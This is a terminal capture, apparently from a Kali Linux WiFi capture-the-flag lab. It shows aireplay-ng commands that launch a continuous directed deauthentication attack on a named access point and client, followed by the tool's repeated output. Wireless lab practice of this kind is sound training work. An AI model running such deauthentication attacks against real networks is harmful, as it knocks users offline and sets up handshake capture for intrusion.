 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker]
└─$ sudo airmon-ng start wlan1mon
sudo iwconfig wlan1mon channel 44
sudo aireplay-ng -0 0 \
-a F0:9F:C2:71:22:15 \
wlan1mon \
-c 64:32:A8:BA:6C:41
PHY Interface Driver Chipset
phy0 wlan0 ?????? non-mac80211 device? (report this!)
phy1 wlan1mon ?????? non-mac80211 device? (report this!)
(mac80211 monitor mode already enabled for [phy1]wlan1mon on [phy1]10)
14:51:10 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:15) on channel 44
14:51:10 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:11 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:11 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:12 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:13 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:13 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:14 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:14 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:15 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:15 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:16 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:17 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:17 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:51:18 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
^C